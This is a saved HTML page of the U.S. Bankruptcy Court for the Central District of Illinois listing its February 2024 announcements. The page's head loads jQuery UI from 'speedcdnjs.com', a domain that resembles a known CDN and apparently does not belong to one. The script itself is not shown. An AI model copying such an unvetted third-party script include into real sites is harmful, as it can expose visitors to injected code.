

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ilcb.uscourts.gov/news/2024-02
body_size: 8811
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ilcb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: February, 2024 | Central District of Illinois | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_GorDTaZIKDAm5BLvz_6UVYax-4KY78GE-yRkNFiwfTo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ilcb.uscourts.gov/sites/ilcb/files/css/css_ENoBbajLYmNzxf8iYpduAYBN4E5s6aZBy1XOmwqlO14.css" media="all" />
  <script src="https://www.ilcb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t962jd"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-65022413-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-65022413-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Central District of Illinois. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-65022413-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/2024-02":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2024-02 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ilcb.uscourts.gov/sites/ilcb/files/CENTRAL%20DISTRICT%20OF%20ILLINOIS_bankruptcy_color2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Central District of Illinois                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Peter W. Henderson, Chief Judge  •  Adrienne D. Atkins, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2024-02" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-yPjcDYnyrFRFxdM8FZ1EZRwGJXH7VpiW9gsGPhYdfGY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-446"><a href="http://www.ilcb.uscourts.gov/">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-447"><a href="/case-info/cm-ecf-case-info">PACER: Public Access to Court Electronic Records</a></li>
<li class="leaf menu-mlid-507"><a href="/obtaining-copies-documents-bankruptcy-case-file">Obtaining Copies of Documents</a></li>
<li class="leaf menu-mlid-527"><a href="/voice-case-information-system-vcis">Case Information via Telephone:  VCIS</a></li>
<li class="leaf menu-mlid-797"><a href="/audio-files-court-hearings">Audio Files of Court Hearings</a></li>
<li class="leaf menu-mlid-798"><a href="https://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-849"><a href="/transcript-request-information">Transcript Request Information</a></li>
<li class="last leaf menu-mlid-1092"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-433"><a href="http://www.ilcb.uscourts.gov">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-902"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-646"><a href="/chief-judge-hendersons-telephone-conferencehearing-protocol">Chief Judge Henderson&#039;s Telephone Conference/Hearing Protocol</a></li>
<li class="leaf menu-mlid-1067"><a href="https://www.ilcb.uscourts.gov/zoom-video-hearing-guide-participants">Zoom Video Hearing Guide for Participants</a></li>
<li class="leaf menu-mlid-435"><a href="/court-info/court-locations">Locations of Court &amp; Meetings of Creditors</a></li>
<li class="leaf menu-mlid-503"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-504"><a href="/fees">Fees</a></li>
<li class="leaf menu-mlid-436"><a href="https://www.opm.gov/policy-data-oversight/pay-leave/federal-holidays/" target="_blank">Holidays</a></li>
<li class="leaf menu-mlid-437"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-560"><a href="http://www.ilcb.uscourts.gov/sites/ilcb/files/ILCB%20Counties%20-%20URBANA.pdf">Map of Divisions and Counties (PDF)</a></li>
<li class="leaf menu-mlid-506"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-1036"><a href="/statistics">Statistics</a></li>
<li class="leaf has-children menu-mlid-562"><a href="/trustees-central-district-illinois">Trustees</a></li>
<li class="last leaf menu-mlid-799"><a href="/unclaimed-funds">Unclaimed Funds</a></li>
</ul></li>
<li class="expanded menu-mlid-800"><a href="http://www.ilcb.uscourts.gov">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-452"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a></li>
<li class="leaf menu-mlid-525"><a href="http://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-519"><a href="/bankruptcy-information-sheet">Bankruptcy Information Sheet</a></li>
<li class="leaf menu-mlid-516"><a href="/counseling-and-education-providers">Counseling and Education Providers</a></li>
<li class="leaf menu-mlid-567"><a href="/guidelines-communicating-court">Guidelines for Communicating with the Court</a></li>
<li class="leaf menu-mlid-576"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="http://www.ilcb.uscourts.gov/debn">DeBN</a></li>
<li class="leaf menu-mlid-939"><a href="https://www.ilcb.uscourts.gov/pro-se-debtor-faqs">FAQs for Pro Se Debtors</a></li>
<li class="leaf menu-mlid-1040"><a href="https://www.ilcb.uscourts.gov/content/electronic-document-submission-system">Electronic Document Submission System (EDSS)</a></li>
<li class="leaf menu-mlid-1089"><a href="/electronic-self-representation-esr-bankruptcy-petition-preparation-system-chapter-7-and-chapter-13">Electronic Self-Representation (eSR)</a></li>
<li class="last leaf menu-mlid-1093"><a href="https://ecf.ilcb.uscourts.gov/cgi-bin/InsbDischargeRequest.pl">Request a Copy of Discharge</a></li>
</ul></li>
<li class="expanded menu-mlid-802"><a href="http://www.ilcb.uscourts.gov">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-577"><a href="/no-ex-parte-contacts">No Ex Parte Contacts</a></li>
<li class="leaf menu-mlid-709"><a href="/update-your-email-address">Update Your Email Address</a></li>
<li class="leaf menu-mlid-564"><a href="/attorney-newsletter">Attorney Newsletter</a></li>
<li class="leaf menu-mlid-579"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-571"><a href="/local-rules-procedures-and-standing-orders">Local Rules, Procedures &amp; Standing Orders</a></li>
<li class="leaf menu-mlid-710"><a href="/order-formatting">Order Formatting</a></li>
<li class="leaf menu-mlid-572"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="leaf menu-mlid-634"><a href="/sites/ilcb/files/docs/wireless_instructions.pdf">Wireless Internet Instructions</a></li>
<li class="leaf menu-mlid-635"><a href="/sites/ilcb/files/docs/wireless_policy.pdf">Wireless Internet Policy</a></li>
<li class="last leaf menu-mlid-941"><a href="https://www.ilcb.uscourts.gov/attorney-faqs">FAQs For Attorneys</a></li>
</ul></li>
<li class="expanded menu-mlid-803"><a href="http://www.ilcb.uscourts.gov">For Creditors</a><ul class="menu"><li class="first leaf menu-mlid-580"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-636"><a href="/electronic-proof-claim-epoc-program">Electronic Proof of Claim (ePOC) Program</a></li>
<li class="leaf menu-mlid-838"><a href="http://www.ilcb.uscourts.gov/ePOC_faqs">ePOC FAQs</a></li>
<li class="leaf menu-mlid-839"><a href="http://www.ilcb.uscourts.gov/electronic-proof-claim-helpful-tips">ePOC Helpful Tips</a></li>
<li class="leaf menu-mlid-937"><a href="/bankruptcy-noticing-center">Bankruptcy Noticing Center</a></li>
<li class="leaf menu-mlid-573"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
<li class="last leaf menu-mlid-942"><a href="https://www.ilcb.uscourts.gov/creditor-faqs">FAQs For Creditors</a></li>
</ul></li>
<li class="expanded menu-mlid-804"><a href="http://www.ilcb.uscourts.gov">Forms</a><ul class="menu"><li class="first leaf menu-mlid-702 target=&quot;_blank&quot;"><a href="/local-forms">Local Forms</a></li>
<li class="leaf menu-mlid-706"><a href="http://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/local-instructions-national-forms">Local Instructions for National Forms</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%2013%20Checklist%20Final.pdf">Chapter 13 Required Forms</a></li>
<li class="leaf menu-mlid-805"><a href="https://www.ilcb.uscourts.gov/sites/ilcb/files/Ch%207%20Checklist%20Final.pdf">Chapter 7 Required Forms</a></li>
<li class="last leaf menu-mlid-807"><a href="https://get.adobe.com/reader/">Download Adobe Reader</a></li>
</ul></li>
<li class="expanded menu-mlid-442"><a href="http://www.ilcb.uscourts.gov">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="/docket-and-hearings">Docket and Hearings</a></li>
<li class="leaf menu-mlid-445"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1088"><a href="/content/hon-peter-w-henderson">Chief Judge Peter W. Henderson</a></li>
<li class="leaf menu-mlid-500"><a href="/content/hon-mary-p-gorman">Judge Mary P. Gorman</a></li>
<li class="last leaf menu-mlid-497"><a href="/judges-info/judge-perkins">Judge Thomas L. Perkins</a></li>
</ul></li>
<li class="last expanded menu-mlid-448"><a href="http://www.ilcb.uscourts.gov">Electronic Filing</a><ul class="menu"><li class="first leaf menu-mlid-569"><a href="http://ecf.ilcb.uscourts.gov">Log in to the CM/ECF Electronic Case Filing System</a></li>
<li class="leaf menu-mlid-536"><a href="/ecf-registration-and-training-attorneys">ECF Registration for Attorneys</a></li>
<li class="leaf menu-mlid-561"><a href="/ecf-registration-creditors-other-limited-filers">ECF Registration for Creditors &amp; Other Limited Filers</a></li>
<li class="leaf menu-mlid-565"><a href="/electronic-filing-demonstrations">Electronic Filing Demonstrations</a></li>
<li class="leaf menu-mlid-539"><a href="/electronic-filing-tips">Electronic Filing Tips</a></li>
<li class="leaf menu-mlid-570"><a href="http://ecf-train.ilcb.uscourts.gov">Training CM/ECF System</a></li>
<li class="leaf menu-mlid-640"><a href="/electronic-financial-management-certificate-efincert">Electronic Financial Management Certificate (eFinCert)</a></li>
<li class="leaf menu-mlid-711"><a href="/order-formatting">Order Formatting</a></li>
<li class="last leaf menu-mlid-574"><a href="/privacy-protection-policy">Privacy Protection Policy</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: February, 2024            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-1d1e230da8022e475444201a132f9d4b">
            <div class="view-header">
      <p>.</p>
<hr />
<p> </p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-14T00:00:00-05:00" class="date-display-single">Wed, 02/14/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reminder-promulgation-local-bankruptcy-rules">REMINDER: Promulgation of Local Bankruptcy Rules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The public comment period is now underway for proposed Local Rules drafted by the bankruptcy judges for the Central District of Illinois.</p>
<p>The Court will accept written comment on the proposed rules through February 29, 2024. Comments may...</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-12T00:00:00-05:00" class="date-display-single">Mon, 02/12/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/federal-holiday-presidents-day-4">Federal Holiday - President&#039;s Day</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Clerk's office of the U.S. Bankruptcy Court for the Central District of Illinois will be closed Monday, February 19, 2024 for the President's Day holiday.</p>
</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-05T00:00:00-05:00" class="date-display-single">Mon, 02/05/2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-live-system-planned-monthly-maintenance-saturday-february-17-2024-600-am-1200-pm">CM/ECF Live System Planned Monthly Maintenance: Saturday, February 17, 2024 - 6:00 AM to 12:00 PM</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The CM/ECF Live system of the United States Bankruptcy Court for the Central District of Illinois (ILCB) will be undergoing planned monthly maintenance beginning at 6:00 AM CT Saturday, February 17, 2024, through 12:00 PM CT. During this period,...</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-c619d055403fb4bd9ac655dbd60acab7">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-04">April, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-05">May, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-06">June, 2021</a>
              (5)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (4)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-09">September, 2021</a>
              (3)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (7)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2024-02?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2024-02?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2024-02?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2024-02?page=4">5</a></li>
<li class="pager__item"><a title="Go to page 6" href="/news/2024-02?page=5">6</a></li>
<li class="pager__item"><a title="Go to page 7" href="/news/2024-02?page=6">7</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2024-02?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2024-02?page=6">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-32" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter">If you feel there is something we can include on this website that would be helpful or would improve efficiencies, please contact our <a href="mailto:webmaster@ilcb.uscourts.gov?subject=Feedback%20re%20ILCB%20Web%20Site">Webmaster</a>.</p>
<p class="rtecenter"><img alt="" src="/sites/ilcb/files/styles/US%20Courts%20Footer.jpg" style="height: 31px; width: 960px" /></p>
<p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/./employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-protection-policy">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
<p><span style="font-size: 10px"><em>Many of the hyperlinks in this web site are to web locations outside of this court's website:  such links contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The U.S. Bankruptcy Court for the Central District of Illinois does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</em></span></p>
<!-- /.section, /#footer --><!-- /#page, /#page-wrapper, /.header-outline, /.page-outline -->
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-818" class="block block--nodeblock block--nodeblock-818">
        <div class="block__content">
    <div id="node-818" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/red-tab-deal" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Red Tab Deal" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--

jQuery("document").ready(function($) {
$("li.submenu > a").attr("href","#");
});

//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ilcb.uscourts.gov/sites/ilcb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>
